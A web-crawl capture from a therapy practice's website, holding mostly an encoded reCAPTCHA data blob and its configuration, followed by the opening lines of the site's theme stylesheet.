fDvMOJJsOwwprCjMKFLFDChjvCsBDCtUXDqgsMwoQbS8OcXcK5wo4CYcK2wpXCjcKlw64JIWTDoMO/PnVFbcOxQcOkcAPCpXPDmcOXw7haLEzCu1Z7woAqSMOIWGUqw6bDq8OwdMKvwoDCjFhfN8KmAX8Xf8OsVxjDm8OES1LDicKjwpNvUMK0w6/[base64]/[base64]/Cjz/DqcOhw45iaUItW8KLw5zCu8KCwooMwqIIwqMrwqpiwooXw4JnCcK4F1MGwqfCgsOewqTCosKHWjMYwr/CuMOxw5dpUCLCjMOtwpkcR8KkaiV0IsKmBnpxw44mK8KtFCtcYsKYwoh5McKqax/CtHk4w5pzwpHDv8OUw7rCo03Cn8K7PsKbwr3CtcK7XgbDsMO6wqTCnR/CvFUSw5PCjCtRw4BUSyvCksKFwrnDnVHDi0nCu8Kew4djw5AWw7Q0wpsbwoHDuzQuKMOtUMOrw6zCkA5dw45DwpsBFMOHwqvDjSrCv8OCR8OOecK0w4bDil/CsVVZwp7ChcKNw4E7w74xw7/Dt8OdMxvDqA8OOmjCuGjCiwLCpWsVFhzCrMKuIRJkwozCukPDpsOhNMKwFWErfMOZXsOOw5XCuFLChcK1PsOKw5fCv8Kiw7hAH3jCoMKfw7FIwpjDosOYDMObQsKUwp3DpcOpwpI3f8O1YMKaD8Oowok0w6RWX21QQg7CqcKnBk/[base64]/Ct8Odw5BucXV3w710esOgNFcowrcrOsK8wqXCiWRDE8KOVsK0fMKtNcO3NyjDj1rDkMK2R8KgD1kxw7VVGwvDsMKEwrAAUsK7FMKPw6PDviXChx7DtiJsV8KffsKgwrPDrHLCuz1peQjDlhIdw48dw69tw4LCrXPDlsOlDyXDsMO/wpxEOMKXwpPDuU7CgsOUwqQzw6Z1dcKNLcOUHsKXRcK/Q8KjaGvCp2jCusO7w6fDvB3Cqjtjw6cHKX/DpsKhw6rCocO9YlTDhinDgsKqwrvDjHJoBMKKwrh/w6XDtXjDg8KgwqElwpEwRGbDozAlUDPDt8KlR8OnOMOWwrLDqmwJd8Ozw5guw6XCuFUEfMO5wqg6wqbDtcKHw50AwqkZDQxgw6IMDQLDtcKPwqAJw4/DikEjw7AzfSFseGXCu0pnwqbCpsKIQsKwDsOefjzCncKqw6/DrMKEw7RnwoVGYynCuifDrjZ/[base64]/Cu10hbGgBSwzCjcOlJArDnDRMRMOXB8Oqwooew57DucKzKmhmTcKIQMKXGcOBw5ZLwpTDpsO7ZcOoHsOaw5BEchFGw79/wp1EdSMLNF3CisKTZ2jDssK0wozCrzTDiMKlwqPDmDw7eUEhw6bDo8OPNDpFw4F7aCQtJgDDnCIlwpDCsMOSLUQRaUYjw4TDviLCqADCqcK1w7PDoihhwoZ1w6YFcsOrw6TCjCBFwr9wW34gwoB1H8OHeEzDrEBmwqwHw6DCu0U6bRBewpw/D8OMB1ddN8KMRMKzJUhlw6LDocOvwqF4OnDCqDnCu2vCsVRZMATCoyvDk8KIDsOdwrMTUiw3w647IiTCpCNhYwNfIwNJJR8OwrV2wpVxw5AgWsKaEsO/KGDCiAoJOy7Ci8Krw5bDi8OewqBfLMO1HVnCgHnDhEVywopKVMO5Xytww5QlwoDCsMOewoNQe2kfw5k6aSPDj8O0c2A/enVnTlJZWm1swq9rw5XCiUwqwpM/woU5w7AYwqM6wp4hwo8xwoDDtRrChEQUw7DDhx5SAS1HRyU3w4Z6G0ZQZUvCjsKKw5LDqXvCk2rDoDTDlHI2C25oQsOKwp7DjR1FPsOJwqNVwrrCvsOCw7ZawqZ/[base64]/Cj8Oww6gpwqLDkBHChHIuKVDDpsOBJQdxwp4ow7QpTQTDjk7Dl8OIw7t/w6zDp3ktw5gNwoNFI0/CgMKcwocjwoYYwrkOw59Two9WwrQfZzA4woHChwzDtsKYwrvDp0I/AcKGw4vDh8KME1kSNRzCiMKZQgPDucO2KMOawqrCphNWFcK5wp4FLMO+wp11SsKPBcK1cWw3wo3DqMOlwqfCoVYtwql9wqzDjjPDusOEOFN3w7UMw6hmBGzDoMK2JBfCuxNTw4MBw5oqEsO/ciBOw5HCo8KZacO4w49rwok6YWheIRbCvAYiPsOsOC7CnMOZP8K4cUlID8OCNcKZw4/DvG/[base64]/Drigew6V3w4HDgsKewqnDrMKuw6HDkVLCgsOkIRHCuMOsAcKbwpQDN8KAa8O+w6V3w6w5ATHDiwbDqF46KcKvP2bCijDDqGxAVxV2w78pw4pSwrpOw5zCv1jDksKewrkWYMKyfnHCplBUwoTDjsOkdl15V8KgMcOISk/DpMKrG3Fkw7E4ZcKnTcO7Z0x9bcK6w7vDqmMswoYjwpzDkXLClRvDlhtXNG7DucO1wr/Cp8OJd0XCnMOHUScfJlEnw7jCoMKubsKPNDXCs8OqRAJLW2Atwr4IV8KkwqjCg8KNwq87AsO1ZUVLwpzCo38EUcOxwrPDnQt5aRhaw5nDvsKCEMOTw7zClTBbIsOFXUrDngvCihsdwrR2TsO2AcO+w7/CrWTDi180OsOPwoJfXcOuw6DDlcKywq5eKGNRwpTChcOgWyNxZRTCiS8hY8OwcMKZBGtTw6bCojXDucKjLsOGWsK5M8OySsKQGcO3wpZ/wqlOOTDDgB8ZHGvDog7DoSktwoExAwR1RxMoHiXClsKRRsO/BMKFw5zDnSvCpSvCr8OCwo/[base64]/wpnDiAjDrsKTw4Iqw4kfwoArwoXCtRFnfcK+S3whG8K6w7lcJzQ9wqvCmynCgQV1w5/Dq1jDgGvCuVV7w786wrnDnlFUMzzDi2zCmMOpw5Rgw75LLMK1w5DDgGbDscOMwppKw5bDlMOAw6nCkCbCrsKOw7waUMOTYjfCiMOCw71+YEFTw4cPTcOow53Cv3TDlsKPwoHCvivDp8OxT13CsnbCkC/DqAxGHcKER8KIWcKIdMKzw552QMKUEUEkwqZJIcOQw7jDq0oaNVcifAIEwpfDm8O3wqJtVMOPb0wMSTlWRMKfG1tkBDduCyp1w5cAS8OrwrQowpnCicKOwqpkWn1pY8KMw65DwojDjcOmTcOQS8Obw5HCqsKTfE4swqfCmsOcPcKeNMK/wrPCqMKZwphVbCgndMOsBh1eBgdxwrrCocOtVmppUF5aIcKlwrFPw59xw7gUwo0Jw5bCnW4cMMONw6kjW8OgwpXDmxRvw4bDjEXClMKMchvCk8OLTjo4w6Z2woIjw4YZBMKjdcKkFl/[base64]/wqnChX7CpUPDu8KnL8OZwpJ6wqfDsyxXJAcXw7TCogPDmsKmw5PClm4Awp1Aw70ATsOcwojDlMO6N8K6wrVcw59/w5IhGlE+NknCiEzDsVvDrcO3PMKlBCUCw5BkOsOHbRF9w47DnMKZYELCksKQP0FWSsKQf8OeMAvDhmEXw5xRMmPDjxsOETbCkcK4CcOrwpjDkkxzwoUBw5FPwqDDpiIOwovDscOjw6ZPwqvDhcKlw5smfsO5woDDmR8XU8KNLsOpL14Rw7JwfhPDuMK+TcK/w71Ma8KvH1fDslfCt8KWw5fCnsKiwpdVJsKgf8KiwpbDksKywq9kwpnDgC7CssK+wo8IVDljZBETwpnChsOaTsKfcMOyIi7CtX/DtcKQw4hWwrAkXsOjCQZhw6PDl8KLaV5/XSvCo8KuEF/DuUBcYMO+BMK+fx0lwrLDjsOAwqzDrzYZesOaw6TCqMKpw4sHw7pRw6dCwp/DjMOBW8OmCcK1w78Owog5A8KoMnMvw5TCviYfw77CiAQhwqzCjn7CuFY0w5LCv8Omwp17EgHDmcKRwoovOcOpW8KNw6pLZsKcOWAIXkjDjcKWcMOlPMOLFQx8UsOlNsKdQ1ZFFyPDtcOiw75nUMO0ZVQWMUF0w7/CtMOvf03DpgPDswLDpD7Cm8KHwokRD8O/woPCsxXCmcOzbw7DoU00eBJrbsKEdsO4fDHDuA96wqkHLQDDvMKqw7HCr8OEO1AUw7TDom11TS/CvcKbwrDCssOCw73DhcKLw5/DmMO7woNYZmHCscOLa0E/T8OEw4YDwqfDv8Oyw6PCoWrDucK4w7bCk8OQwolESsKhMn3Dv8K3Z8OoYcKcw6nDvQdKwosJwpYpVsKRAh/DksKOw5/[base64]/Ck8Osw6zCh2kFFjIYOMK5Y07DlcKISH7Dn8Opw7fDmsKiwpvCpsObGcKtw6PDhMOiMsK9RsK0w5A+HGfDvFBxUcO7w7nDlMKLBMKYdcOZwr4lJAfDvibDtitSOQpxcAZWPF0DwrAaw7wqwqrCi8KgCsKYw5fDogBJHHU8UsKUcX/CucKuw6nCp8K3eWTDl8KoLn7DqcKFIHPDsRIwwp3CjV1nwrrDuRoZJQvDq8OhaTAlUyo4wrvDqEAKKHUkwrlhZ8OGwqcpUMKjwqFHw457R8OVwqvCpmELwpjCt27CnMOWKULDpsOmJcOQXcOHw5vChMKOOTsBw7rDrVdGX8K/w60sTCTClQkCw4FSH1NAw7vDh0lcwrPDp8OmWcKvwqzCqDDDvGQNw6/DjmZcQiVRNQbDlRpbNMOSYivDmsO7woV4JjIowpUmwqYsJH7ChsKFD1RkF1cfwqvCq8OQPyvCoFvDlWA+RsOCC8KRwrsKw73CksKGw4TDhMO+wp41QsKWwokVacKIw5XCqR/[base64]/w5LDi0nDvcKSwp3CqUrDlcOfw63CvcK7w6xrJznDn8K+w5LDi8OBARI6A17DvMODw4xEfsOpf8Onw4BKYMO8w55hwpvClsO6w5/DnMKUwqbCgmHDhjDCqFDDm8OBUsKUaMOUX8ObwqzDt8KVBUDCrn5JwrwFwpIYw4TClsKZwqIrwpvCrHUze3Q+wo4Mw6/DtAnCmn9hwpPCki5eDgXDt1tZw7vCtxHDl8OFYXgmN8Krw6rDq8KTw4wePMKiw43CinHCkR3DpA4DwqIwYWZ4wp1twqpBwoc1DMKJNg/DncOTcjfDolXCqRrDksKyZyYTw53Dh8O+eDrCgsKgSsKDw6FKb8KAwr4EAi5VYSM6wpHCkcOpdcKIw7jDs8ODJMKawrJLNcOSBUzCoXnDq2TCn8KNwp7Cv1c4wptCSsKEF8KMS8KrNMOPdQ3DrcOvwpYkABjDgQdCw4vDkxpbw40eOydFw7ILw7llw6/CgsKsMsKpShY2w7Y1OsKPwqzCvMOjQEjCujoQw5J5w6PDhMOCOinDoMK/dmbDksO1wqTDscOPw5bCi8KvasOZJnXDmcK8NcKdwrNlGx/DvMOww4kZdsKqwo/DiBkSZMOZe8K7w6LCs8KuEwfCi8KMAMKcw4PDuybCukjDksO+EwoYwobDusO3VTxRw69rwqsBPsOYwrMYacOLw4DDiA/[base64]/[base64]/Dp11Mw4nDqMOwQ0Nxw6kfwoJsw40Yw4EtXcK9w7zCmR1cXMKlP8OIw4PDo8KpOxHChXrCmsOIMsKCfn7CmMOQwp7DnMOyaFTDkxA/wpQ/wpzCmHZewrQ6RkXDt8KfBMOJwrrCqysdwqktOCHDlQPCkjYoIsOWFhjDohnDi0LDscKmb8KELV7Dm8OkGiIuWsK0cGjCgMKfVcK1NsOjw7ZeM1nCl8KzDMOPOcOZwobDj8OcwpbDmGXCukw7OcKwQTjDusO/[base64]/w7lPKCrCqcKIwqvDm8O2TcOaDcO2blHDk0vCmFTCgsKMK3TCv8K1IC4hwrXCvWnCssKVwobCnxfDlyF+wrdadMKZTFduw5k1HxXCnMO+w4Rjw4luXS/Dq15bwpIvw4TDrWvDocKzw4NTKwfDsjvCpcKSDcKZw7lFw4IbJsONwqXCvlHCoTbCssOTeMOiV3TDvj8UJMOfFSUyw7/DqcOQeB7DrcKQw7NcbDTDqcKvw5zDs8O/w6J8HkzCjSfCsMKyGhVUDMOXQsKKwpfCsMK6RwgQwoc/wpHCo8KWVsKcZMKLwpQWWFzDu00/TcO/wpIJw6/Dr8KwR8KewpXCsX9nWjnDhMKDw5fDqibDtcO4OMO1D8Oiaw/DhMOXwrbDj8OmwpTDjsKnDgLCshRAwoJ3c8KzEMK5aAXDkXcEIDtXw6/CrRVdCRJvI8K2PcK9w7sJwrJNPcOxGBPCjGHDhMOFXxPCjTtPIsKowq7Chk3DosKMw4Rhex3CjsKywp/DsVAww6vDtF7DvsOXw5HCtgXCgFTDksKhw45yBsOHFcK0w649fl7CgHoVasOqw6oiwqfDhyfCi0LDusOKwqvDlE3CmsKUw4zDsMKEe3ZVOMOZwpXCrsOiZ2DDmUTChMKUXWPCusK/UsOBwo/DoHvCjMOvw63CvQRhw6IYw6fCoMOLwrHCpUd+UhTDrnrDi8KmfcKKFFpbKVcRbsKdw5RdwqfCniIUw5ERwrJ1HnJ6w7QeEyrCnELDp0N4wrMIwqPCrcKlK8OgFSYLw6XCqsOsNhJJwoMCw69RIzTDq8KEwoo/acOCwq3DoBBfMcOJwpLDulhSwrh1EMOCX23Cn3LCnMOuw4dcw6vCt8KrwpXCscO4XGvDkcK2wphKOMOjw5HCiCF1wp1NaBU6wqN2w4/DrsONagcYw4BPw5zDo8KSRsKGwokjwpA5E8KPw7kQwovDtUJsGB42wpZiw6TCpcKgwqHCmzBtwqdywpnDvw/[base64]/CisK/wrXCp1nClMO2w4jDvT8WFsOxw5DDoCHDrVTDlcKrSWfDgRTCnMOxYXTCvFY6T8KAwqvDrwkXXCPCsMKWw5AYURMYw4DDij/DomJ3Fh9IwpLCmg8eHTxbNVfCjnREwp/Cv1bCt2/CgMKiwrfCnW1nwqQTd8Kqw4HCoMK+woHDnVYrw5pew4zDj8KtH3VawqvDsMOwwoXCggzClcO4BBRjw7xyQRUew7bDghY/w6dZw4pZf8K6b3oUwrdSLcOJw7UIcMKLwpbDvsKewqBJw5vCgcOwRMKcw43DsMOiJcOBF8KBwoczwr/DnWJQBVnDlwo3HkfDtsKfwqvCh8KOw53CrsKewp3Ci3M9wqXDjcKzwqPCr2VMKcOrIgwJGRnDoTzDnGnCj8K3W8K/PkY1LMO6wppJdcKdcMOzwqxKRsKmwqbDt8O/woYjR2wCSnI5wrbDtQ0CBMKFcknDgsO3R1DDqR7CmsOpwqYqw7jDi8O9wrgJdcOAw4Uvwo3Dv0rCjMOcwpY/YcOaRTLDrMOJGlhaw7pQaWLClcOIw5TDgsKPwrMOccO7NR93wrpSwqxHwoXDvEgObsOlw7jDlsK8w73Ci8KPw5LDsEUuw7nCi8OMw7V7KcKgwopxw7PDt3rChcKewq3CqmEUw5xNwr7CtAXCuMK4wr13eMOlwp3Dt8Oicl/CrBxPwpbCh29cfsO2wpQcZGLDisKcQH/CtcO5CcKuNMOTAMKafG/Ch8OPw5PCiMKSw7bCpCtPw4BXw5Mfw4A0EsKewqUheX/[base64]/Cr8KpY0duwpLCmW46OwESw4DDnsKpQcO3w6LDkMOBwrLDt8KfwoQswr5/NBt9V8Krwr3DtAovw7LDl8KLf8OHwp7DhsKAwq7Dr8O4wqLDscKDwo7Cpy3DuGfCn8KTwodfWsO+wosqLVjDsgYcMCrDu8OGYcKTS8OJw5/[base64]/CpMK2aHl/[base64]/Cg8OnRsKGcsKkBMOOIcOPXMKvG8Ojw6nCgQoFEMOCZHsVwqXCgTPClMKqwpTCmiXDtEk5w6kXwrfCkF0uwp/CvMK6wpfDrUDDn3bDsS/CmE4Sw4jCnU1PEMKtRG3DicOkGMObw4fCii8edsKsIR3Du2TCoRcZw490w7rCsB/DglzDn3/Ch3Z1Z8OCE8KvP8OIWnrDtsOXwrkZw5jDksOWwqDCt8OywrPCqMOowq7DosOTw4gLcnp5YEvCjMKoDmtWwosTw4oMwr/[base64]/wpbDuCt9w4/DvMOgwo/Cpj05HcKBw6c2w7DCvMO2b8O3NCjCtWfCoVTCsmJ1w7Yfw6HDrGFFPMOhKMKTXMKjw4htJUhPOT/DpcOPWjkcwqHCggfCoTvCmsKNccODw79wwoJhwr14w7vCsXLDm1teWUUCG1fDgjTDvibCoCIxEMOewphyw6fDikTCmMKWwrvCssKRbEzCgcKuwrw/wrPCq8KIwpkwX8OJdsO3wqbCgsOQwpVCw7oZOsKXwpnChMKYLMKIw60vOsOnwpV+aTrDsz7Dj8OxbcOpRMO7wp7DsRwpcsO8AMOzwo5sw7RWw7ZFw41Kc8OeWkfDhlRAw4wHFEdXInzCoMOMwrARbcOew4DDpcKIw4pHehpYNsOpw7NGw5sGBAofH3HCvsKZXlrCt8O/w4YrIirCisKTwqHCpnHDuwXDh8OCanXDrA8wFknDsMOZwo/Ci8KzS8OCDF1SwoMhw4XCsMOowrTDpy80U0RJKThKw4V1wqwww7cERsKMwoNmwrkxwqjCmcOZP8KbDi1qGT7DjcOrw7AVD8KFwooFaMKPwpBnL8OaDsO9UcO5A8K8wqLDshnDpMKPanhKfMOlw65Xwo3ClXZab8KKwqQUFwfCkQl6HBovGivDn8K/wr/[base64]/[base64]/CixjDjmzDm8OBw6fCikAGw5vDrFnCh0TCrsKFHcK4e8Kcwo/CpsKsXcKCwpnCicKHfMOFwrBRwpVsJcK1N8OSQsKxw4N3BmvCtcOnw6zDt0JJL1HDlcKoScOSw5smCsK6w5nCs8OlwpLCjcOdwrzCuT7DuMO/Y8K4fsK6UsOUw70FEMOBw75Yw6h/wqMNXzTCgcKKYcOvUATChsKOwqXDhw4TwrIDKXEbwpHDoj7CpcKAw4gSwpJaSnvCu8OFOcOwSxYpOcOIwprDjmDDkFnCrsKMbMK/[base64]/csO2Dgh5worCjFvCqsKMw6pOwpnCv8OBwpLCvcKKw759wozDsUF6w7/Cr8KcwrbCoMOEw6/DlBIpwogtw5HDqMKUw4zDjl3CqcKDw65YHn9BEHrCtXoJfk7DvgHDjVd1V8K8w7DCoXzCiUEbHsK3w7Z2I8KwNAXCtMKcwoVzLMOiP1DCsMO4wqPCn8Ozwo/[base64]/[base64]/[base64]/LcO5wqA/YsOowodmNMKrAT5AwrpLCsOiwrjCpMO3ZyB3wo1Fw6bCgwjDtMKxw4J5JCXCuMKiw5/CuC1tBsKUwq/[base64]/CjsOQwojDgcOkwoIlw551JxwFFyhUP8ONw4kAaE4nwrpwWMKOwpLDmcOFbA/Dh8K2w7FKAS/CswIVwrp4wpduYsKFwpbCgj0LA8OlwpArwpjDvRvClsOQF8KzQMO0D1HCogbDvcKEwq/Cii53X8Ouw67CscKnDEXDrMOBwoEjwpfChcOvGsOSw7fCmMKIwrPCoMOBw7TCr8OQW8O8w4jDuCpEbFXCn8Omw6vCscKLTwtmKsOhdRpbwrwtw6TDtsO3wq3CtE7CvmYSw7xXHMKIOcOEc8Kdwqscw6TDoH0SwqNdw6zCnMKdw7wGw6BuwoTDkMK/bhgAw61tGMOyZsO/ZcKLaA7CjlJHacKiwrHCgsOGwpsawqA+w6BPwrtowpgwX1nClSFnXHrCoMKow4t0M8OIwqQGw7PCiijCowxcw5nCrMO5wogmw41EesOTwpMmVW1ICcKLSRTCtz7Ck8OpwpBCwpBqwo3Cv33CkCwkdmAfKMOhw4fCvcOOw7NZBGsAw5VcBCTDgHg5Smc/[base64]/eMOnwpXCkMOsw57DsHkUdMKxNMKWZ10NwoDCg8OJdsKuZsKXPnBYw5LDqSgpCVU3wpTCk0/DvsKUw4vCgXbCu8O0PiTCjsK9EsO5woXDqFF/a8KyK8KbWsKvCcO5w5bCrUzDvMKsT2FKwpRqGsOCNy8BIsKdCsOjw6bDjcKnw4vDmsOMFsKdQDBzwrvClcK3w50/wpHDg0LDkcO8wpfCgX/CrzjDkgICw4/CuWVOw7nCngPCh3trwrHDml/DgcOXdXrCg8OmwppFe8KoMlk0BsOCw6ljw4rDosKOw4jClEwhWsOSw63DqMOMwoh6wrwsesK1UnLDoUvDtMOWw4zDmMO+wrsAwqHDkXDCpiHCg8Khw5xVaW9Cc3rChmrCjTLCocK6wqDDvsOPAcO5bcOtwpUQDsKVwo1dw5FQwrZ7wpU5D8O8w4bClR/CmsKIbm06JsKbwonDiRBTwpgybsKMHMOwITzCg1lHLknDqRFvw5EDRsKxCsKtw7nDt3fCnWLDu8KhVMO2wq/CuXnDtlzCs0bChjpYB8KsworCqhAow6Nqw6PCgWd+Aks1G18gwrnDszLCmsOJCUzCl8OhHil6w6N+w7B4wptSwq/Dil4Xw5TDqDTCrcOYPmvCgCErwrbCpioDNFTCvhF2dMOGTmDCh2MJw4rDusKmwrpDchzCs24PI8KMPsOdwqrDsCvCiFDChMOmd8Kew6jCu8O+w5w7M1zDrsKCe8Kvw6IBKcOEw4w6wp/[base64]/DlMKDwrcvwpbDlMOCwolEd14bw5gAw5rClMK9aMOUw7Fxd8KXw4xgD8O9w692HSLCnBzChSPCvcKSU8OuwqTDkC8mw6waw4k8wrN5w69Pw4Jdw6Yrw7bDt0PClSjCqQ7CiHtYwoojesKTwoYuBgBbEwAcw5ZvwoJBwrTCnWgEbMKmUMK/X8OVw4zDiGZdOMO9wr/CpMKSwpPCjsKbw7/DklN9wqUePgbCjcKVw4ZLKcKLXE1Bwqkmd8OWwq7Ci3s7wo7Cj0TDkMO3w5kWKjPDqsO7wo0/QXPDusOGAcOHUsK1woA6w7U9dBjDm8OBeMONYsOpL0DDgXgew6PCn8OUOVHCrV/CrCdzw7TCmgwYJcOlD8OjwrvCl0E3wpPDjWHDjmbCvDzDm3/Clw3Dq8KTwroaX8KWXHnDlxLCpsOHdcOVUTjDl1XCpF3Dkx7ChcO9CXxuw7J1w4LDrcKrw4jDjGHCvcOzw5bDkMO4Ii7Dph/Di8OTfcKyYcOhS8KIWsKmw4TDjMO1w5BubUHCngXCr8O6TcKWw7rCoMO5M2EJWsOJw7dAcyMEwq9lAU7CjcOkI8OPw5kUb8KEwrwqw5TCjcKbw6/[base64]/MBRFwo9xwpDChsObwpnCpcO4V2PDuFXCvMO/[base64]/[base64]/Cq0jCisOeZcKxfVfDhRxtUcKfwrHDqcKjw6cqdkBkwpkyTz3Cr0RCwr17w61TwojCvGHDhsO7wo/[base64]/DgCfCocKzXlzCtAjCk8K6FBZheVojbsKFw6Fdw6EnXy/CrjVcw7HCjylCwozCmTTDssOvKAMFwqZFclAWwp5qOsKpUcOEw7kzVsKXPwbDoA1bMiXClMOBA8OqD19KFFvDqMOdK1fCtUHCgWfCq1Agwr3DuMK1ecOww6DDvsOsw6fDhVkhw5/Ch3jDmj3CoVl+w5l+w73Do8OZwrjDusOGY8O/w4fDnMO+w6DDhF15WE3CmsKGRsOlwrplXFZkw7VRL3nDv8KCw5DDu8OKc3DCkDjCjXbCi8K7wpAsanLDmsOxw6kEw4bDhUN7NsO8w6dJJDfDtG1zw6vCvMOLZcKHbsKYw6A9Q8OxwrvDi8OSw6AsTsOPw4zDgyRbQ8ODwpzCt0/ChsKgfHpCX8OzM8O6w7NdAMKFwqIAXVwWw6UpwqEDw6nCjwrDkMKHLTMMwowew64vwpURwqN1C8KkR8KOEMOAwoMww4xkwpLCvmlcwrRZw4/CrD/CiDAkVDVqw5YrHcKFwqHCssOdwprDpsKcw4FkwoAow64hw4g1w6LCjl7CusK+dsK2I1VxbcOqwqY7W8O6DltHbMOgRCnCrionwo9MSMKICnjCtQLDscKiJcOcwrzDvSPDpXLCgi1SJMOCw4/CvEdGSmvDg8K2EMK6w7AMw5Jxw6XDg8K4HmYCNGtoEMK2esKBP8KsVsKhWTN6UTRmw59YH8KMWsOUZcOQwqzChMK3w4EXw7jCmzgWwpsvw73DjcKaOsKwL1gwwqjCnhtTc2QbeVY/[base64]/dS7CncK6chrCiBPDhcK9CMOFwqp4FxrCtT/CvQ1Gw4TCjGbDl8Omw7A3EDZ6VwNICCUML8OUw44KfSzDq8OPw4nDlMOnw6nDl2nDjMOQw67DoMO8w4gPRlnCpGdCw6XDtcOSKMOMw6bDs3rCpDoCw4EpwqBpKcOBw5bCk8OyaStuAhrDuzB1wr/Dj8O7w6FqTiTDuHQUwoFqXcOnwrLCokMmw7hICsOEwrMVwronCit1w5ROHSMBVmzCmcOHw5hzw7/CpkF3HcKlesKBw6NLBzzDnTkFwqcdFcOwwpUNGkXClcO/wrQIdlppwp3CjVAEKX0Iwr5mVsKEbsKKLU1gRMOGARLDmW/ChwU3OiQDSMOqw57CoUpkw4R2A1cGwohVR1/[base64]/[base64]/DhVF6L35rMMKML8KjwpHCgj5lEyrDgsO1w4XDvzHDtsK3w4bCjF5qw4lEZMOkIS13VMO/XsO9w53CoyPDqBY8dDfCo8K1QHxCVFhCw7bDh8OLG8OBw40Cw5kyGW9bUsKtbsKVw4HDgMKqIsKNwrk0wq/[base64]/CvcO7w5NmwoPDnzjDqkjDrG5IwpfCgHXCqmZiSsOwR8O4w55Vw5jDmMO2fsKKM11VXsO/w7nDusODw4jDssObw77Cs8OtJ8KoVCXCqGDDl8Ozwr7Ck8O4w5DCrMKvJcO5w6ULamI/N3vCtcObO8Ozw68vw6gCwrjDhMK2w4FJwr/[base64]/[base64]/DmHvDtsO6wqzDlsKowofDlMOww5IRInDDmSRow7QTasKFw6kyCsOgfm0LwrE3wrgpw7rDuU3Cn1bCn3TCp0keRF1AG8KyIBvClcONwoc4AMOaGMOQw7TCv3nCh8O2ZMOswpk9wpg6WStZw5RXwoUOIMORRsOYVG1LwpHCocKLwpbCucKULcOIw7/DjsO8XcK3AG7DrSfDpR/[base64]/DnsOEw6rDtgTDtcKRN8KGwrMbw67CqVbDu0bDiEEZw7ZrTcOCEnHDmcKww6ZKAsKUG0LCphAZw7rCtMO9TMKywqFXCsO9wolgfsOOw7YNC8KJNcO4YyIwwo/[base64]/DuMOdE8ONw7JQf1VjFcK/RGHDvXrCm2jClMKle3NywpVXw6Ulw4vCpxIfw4PCsMKuwoszOMO6w6zDjxAWw4ddahLDk0M7w6oVDTNueA/DoTgYCUxJwpRPw69JwqLCi8OlwqrCpX7DnDoow5/DsnUVTTbChsKLcTYZwqp8eAbCrMObworDiU3DrcKtwrBWw6vDrMOuMsKIw6Qrw5HDlcOVQsKvKsOfw7jCqznCnsOnIMKvw6hawrM+fsKXw44Iwownw6bCgT/Dt23CrCpLTMKaYcKYA8KFw7QOYWo+KcKsYxPCuCdGLsOxwr0kJD0twpTDjG3Dr8KZY8OtwprCr1vDmcOTw5fChEpSw6nCgFHCt8OKw4opEcKjFsKOw4bCi0psWMKtw4czIMObw6d+w55RHRMrwoLCiMOWw6w/X8KNwoXCpC4dVsO1w6gJLcO2wp0EHcOZwrfCinbCuMOCc8O/EXPDjW8/wqPCqm/DskQcwqJ2DDAxKyYJwoV7O0Qrw7bDuVMPJMOcHMOkOCd7bznCtMKXw7t+wrXDt0gmwo3CkHl7DMKdasKUSlTDq13Dr8KOQsKgwrPCs8KFMcK2RsOsBhcHwrBrwqTChXlXKMOSwr9uwpHCncKKGTXDjMOLwpJOJWLCvwRZwrfDmVTDkMO/B8OYd8OdQsKeLxfDpGwyP8K4bMO8wpTDgnN0PMOjw6RoBV/CoMOVwpTDhcOvF0xewr3Cq0nDoTgDw5EOw5lNwp/[base64]/DgMOQw6YewqlxPMKhwrhMfXTCljpUwoNzwqbCnCvDuHs2w5rDp0rClyDDo8O0w6g4ESEsw7RvFcKvesKbw4vCtU7DuTXClzPClMOQw7HDmMOEVsOBVsO6wr93w446GyIUfMOUCMKEwo5Idg0+Dnt8fMOwbypYQwDCgsOQw50gwpc3CDHDpsOiWMO5C8Kqwr/[base64]/CsnJdwpbDpAhTwobDkzI7CAEvK2/ClcOEDBB/ScKLfBEhwodWfwYjG1V3GiNmw67DucKgwqLDhSrDvhhHwqciw4rCj1HCv8KBw4ZhGQg8BsOFwoHDrAxuw5HCm8OeSE3DpsOKEcKuwo8AwojCsiAKEC0CBx7CslphUcOLwoV4wrVTwrg5w7fCusKaw7ArCm0uQsK7wpdALMK0VcOKUyjDlk1bwo/[base64]/KVp5wpPCv8OKYsOqwpLDmxsEFmXDhW5dwqIxw6/DlmduVktlwo3DsXgEcS1mFsOfLMKkw48/[base64]/w5HCmMKmw6DCusOAw57DqMOHw4XDnsOKwpVDw6JCU8KSM8K0wpNlw5zCtl5OIRJNdsOXDD1FWsKMNwPDqDltdl4twpnDgMO/w77CtsO4UcOoeMKnWn9Zw419wovDmg4SQcKsa3PDviTCusKmMUvCj8KqNsKMTDtPIcO0BsOfIV3Cgi5mwpY4wo8jdsOTw4jCg8KEwr/Cp8OOw7AYwrRlw5LDmW7CicO2wpvCqgTCo8OGwpRVYMOwEWzCqsKON8OsdsKCwqnDoBLCkMKSQsKsKX4dw7DDvcKQw7ocIMKwwoTCoxjDhcOVJMKfw70rwq7Ds8KI\x22],null,[\x22conf\x22,null,\x226LdyUqgUAAAAAHi0C8gr9MLsMt6uGTQ5jkF95hvF\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,288],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://peakpotentialtherapy.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bS8bn6+ebZPysN2hiEomT3df4DyzOoZZLM1TwVQUweQ\\u003d\x22,0,0,null,1,1762660195106,0,0,[114],null,[100,113,230,251],\x22RC-xtC46uwNBV_f-A\x22,null,null,null,null,null,\x220dAFcWeA4EChzXaJq1KAGMFDL2F6QeYMmOpZiHAvo8FQC-O2k54MEJMtdySOAAsxqUaEWbE0x8KjRNTRlXJJ9I83cqSlyRmJUqHA\x22,1762742995067]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://peakpotentialtherapy.com/template-child/child-skin.css
body_size: 6854
content:
/*!
Theme Name: Peak Potential Therapy
Theme URI: http://www.company119.com
Description: 
Author: Company 119
Author URI: http://www.company119.com
Version: 1.0
Template: co119-boilerplate
*/
/* Normalize */
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,700);
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block; }

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1; }

audio:not([controls]) {
